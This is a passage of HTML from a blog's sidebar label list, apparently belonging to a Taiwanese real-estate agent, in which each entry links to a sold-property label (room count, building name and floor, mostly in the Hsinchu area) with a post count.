<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E5%B8%82%E4%B8%AD%E5%B1%B1%E8%B7%AF%E3%80%914F'>
成交物件-三房-&#12304;新竹市中山路&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E5%B8%82%E4%B8%AD%E5%B1%B1%E8%B7%AF%E3%80%915F'>
成交物件-三房-&#12304;新竹市中山路&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E6%9D%B1%E6%96%B9%E3%80%913F'>
成交物件-三房-&#12304;新東方&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E6%9D%B1%E6%96%B9%E3%80%918F'>
成交物件-三房-&#12304;新東方&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E9%9D%92%E6%A8%B9%E3%80%9111F'>
成交物件-三房-&#12304;椰林青樹&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E7%A7%91%E5%A4%A7%E8%B3%80%E3%80%9110F'>
成交物件-三房-&#12304;椰林科大賀&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E7%A7%91%E5%A4%A7%E9%81%93%E3%80%919F'>
成交物件-三房-&#12304;椰林科大道&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%A4%B0%E5%AF%B6MIDO%E3%80%9112F'>
成交物件-三房-&#12304;椰林椰寶MIDO&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97iS%E3%80%91%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F12F'>
成交物件-三房-&#12304;椰林iS&#12305;安興國小12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9117F'>
成交物件-三房-&#12304;極光琉璃&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%BA%AA%E9%9C%9E%E9%9A%B1%E3%80%911F'>
成交物件-三房-&#12304;溪霞隱&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%81%8B%E5%8B%95%E5%AE%B6%E3%80%916F'>
成交物件-三房-&#12304;運動家&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%81%94%E6%96%87%E8%A5%BF%E3%80%9123F'>
成交物件-三房-&#12304;達文西&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%AD%8C%E5%BE%B7%E5%A0%A1%E3%80%913F'>
成交物件-三房-&#12304;歌德堡&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%A2%A7%E5%8F%8B%E5%AF%8C%E8%B2%B4%E3%80%915F'>
成交物件-三房-&#12304;碧友富貴&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%A6%8F%E8%88%88%E7%9F%A5%E5%BF%83%E3%80%915F'>
成交物件-三房-&#12304;福興知心&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%AA%AALavie%E3%80%9112F'>
成交物件-三房-&#12304;說Lavie&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E5%BE%A1%E8%8B%91%E3%80%912F'>
成交物件-三房-&#12304;德鑫御苑&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E5%BE%A1%E5%AF%B6%E3%80%9112F'>
成交物件-三房-&#12304;德鑫御寶&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E5%BE%A1%E5%AF%B6%E3%80%9114F'>
成交物件-三房-&#12304;德鑫御寶&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%B3%A6%E7%AB%B9%E3%80%913F'>
成交物件-三房-&#12304;賦竹&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%B3%A6%E6%A0%BC%E5%BE%8B%E3%80%9121F'>
成交物件-三房-&#12304;賦格律&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%B3%A6%E6%A0%BC%E5%BE%8B%E3%80%916F'>
成交物件-三房-&#12304;賦格律&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%87%BB%E8%A7%80%E3%80%911F'>
成交物件-三房-&#12304;臻觀&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%BE%8D%E6%BD%AD%E5%9C%8B%E7%BE%8E%E8%8B%91%E3%80%914F'>
成交物件-三房-&#12304;龍潭國美苑&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%B4%BB%E7%AB%B9%E7%94%B1%E5%BF%83%E3%80%915F'>
成交物件-三房-&#12304;鴻竹由心&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%97%8F%E7%9C%9F%E3%80%913F'>
成交物件-三房-&#12304;藏真&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%97%8F%E7%9C%9F%E3%80%915F'>
成交物件-三房-&#12304;藏真&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%97%9D%E8%A1%93%E5%AE%B6%E3%80%915F'>
成交物件-三房-&#12304;藝術家&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A7%80%E7%92%9E%E3%80%914F'>
成交物件-三房-&#12304;觀璞&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90I%20PARK%E3%80%918F'>
成交物件-三房-&#12304;I PARK&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90W%E2%80%93House%E3%80%913F'>
成交物件-三房-&#12304;W&#8211;House&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%919F'>
成交物件-四房-&#12304;三上家天下&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%89%E5%B3%B0%E3%80%911F'>
成交物件-四房-&#12304;三峰&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%89%E5%B3%B0%E3%80%913F'>
成交物件-四房-&#12304;三峰&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%87%A1%E8%B3%BD%E6%96%AF%E8%8A%B1%E5%9C%92%E3%80%914F'>
成交物件-四房-&#12304;凡賽斯花園&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AE%85%E5%A4%A9%E7%AC%AC%E3%80%9120F'>
成交物件-四房-&#12304;大宅天第&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AD%B8%E6%BC%BE%E3%80%9119F'>
成交物件-四房-&#12304;大學漾&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%AD%E5%A4%AE%E5%85%AC%E5%9C%92%E3%80%9113F'>
成交物件-四房-&#12304;中央公園&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E4%B8%8A%E5%A2%83%E3%80%9111F'>
成交物件-四房-&#12304;仁發上境&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9113F'>
成交物件-四房-&#12304;六家匯&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9115F'>
成交物件-四房-&#12304;六家匯&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%916F'>
成交物件-四房-&#12304;六家匯&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E5%90%89%E7%A5%A5%E3%80%915F'>
成交物件-四房-&#12304;太睿吉祥&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%9C%88%E5%85%89%E7%90%89%E7%92%83%E3%80%9112F'>
成交物件-四房-&#12304;月光琉璃&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B0%B4%E6%B6%B5%E5%9C%92%E3%80%918F'>
成交物件-四房-&#12304;水涵園&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B0%B4%E6%A6%AD%E8%8A%B1%E9%83%BD%E3%80%919F'>
成交物件-四房-&#12304;水榭花都&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6%E3%80%916F'>
成交物件-四房-&#12304;世紀皇家&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%8C%97%E5%A4%A7%E6%84%9B%E6%A8%82%E3%80%916F'>
成交物件-四房-&#12304;北大愛樂&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%90%8D%E7%99%BC%E8%97%8F%E7%B6%A0%E3%80%918F'>
成交物件-四房-&#12304;名發藏綠&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E3%80%912F'>
成交物件-四房-&#12304;坤山&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E4%BA%8B%E7%B4%80%E3%80%917F'>
成交物件-四房-&#12304;坤山水事紀&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E6%BC%BE%E3%80%9110F'>
成交物件-四房-&#12304;坤山水漾&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E6%BC%BE%E3%80%913F'>
成交物件-四房-&#12304;坤山水漾&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E5%92%8C%E8%AC%99%E3%80%913F'>
成交物件-四房-&#12304;坤山和謙&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E5%92%8C%E8%AC%99%E3%80%917F'>
成交物件-四房-&#12304;坤山和謙&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E9%BC%8E%E9%A2%A8%E3%80%9113F'>
成交物件-四房-&#12304;坤山鼎風&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E9%BC%8E%E5%B3%B0%E3%80%9112F'>
成交物件-四房-&#12304;坤山鼎峰&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E9%BC%8E%E5%B3%B0%E3%80%918F'>
成交物件-四房-&#12304;坤山鼎峰&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8D%B0%E6%9C%88%E3%80%916F'>
成交物件-四房-&#12304;昌禾印月&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%8C%E7%9B%8A%E4%BA%AC%E5%85%B8%E3%80%914F'>
成交物件-四房-&#12304;昌益京典&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%A5%E7%94%B0%E8%B3%9E%E3%80%9112F'>
成交物件-四房-&#12304;春田賞&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%9F%8F%E5%84%B7%E3%80%9111F'>
成交物件-四房-&#12304;柏儷&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%BE%8E%E9%BA%97%E8%8F%AF%E2%80%A7%E4%BB%81%E6%84%9B%E3%80%918F'>
成交物件-四房-&#12304;美麗華&#8231;仁愛&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%A6%96%E7%9B%B8%E8%8A%B1%E5%9C%92%E3%80%9114F'>
成交物件-四房-&#12304;首相花園&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B5%B7%E5%BE%B7%E5%85%AC%E5%9C%92%E3%80%9110F'>
成交物件-四房-&#12304;海德公園&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%A1%E7%BE%8E%E5%AD%B8%E3%80%916%EF%BC%A6'>
成交物件-四房-&#12304;御美學&#12305;6Ｆ
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%A7%BB%E5%8B%95%E6%96%B9%E5%9F%8E%E3%80%914F'>
成交物件-四房-&#12304;移動方城&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%99%B8%E5%85%89%E5%9C%8B%E5%AE%85%E3%80%916F'>
成交物件-四房-&#12304;陸光國宅&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%90%9B%E5%93%81%E3%80%9113F'>
成交物件-四房-&#12304;富宇君品&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%90%9B%E9%BC%8E%E3%80%9119F'>
成交物件-四房-&#12304;富宇君鼎&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E7%B4%B3%E3%80%9115F'>
成交物件-四房-&#12304;惠友紳&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%9113F'>
成交物件-四房-&#12304;惠宇上澄&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%9118F'>
成交物件-四房-&#12304;惠宇上澄&#12305;18F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%9121F'>
成交物件-四房-&#12304;惠宇上澄&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%917F'>
成交物件-四房-&#12304;惠宇上澄&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%919F'>
成交物件-四房-&#12304;惠宇上澄&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E9%9B%B2%E6%A5%B5%E3%80%9117F'>
成交物件-四房-&#12304;惠宇雲極&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E8%AC%99%E9%87%8C%E3%80%9110F'>
成交物件-四房-&#12304;惠宇謙里&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%99%AF%E6%B3%B0%E7%84%B6%E3%80%9113F'>
成交物件-四房-&#12304;景泰然&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A5%A7%E4%B9%8B%E7%B4%B0%E9%81%93%E3%80%9112F'>
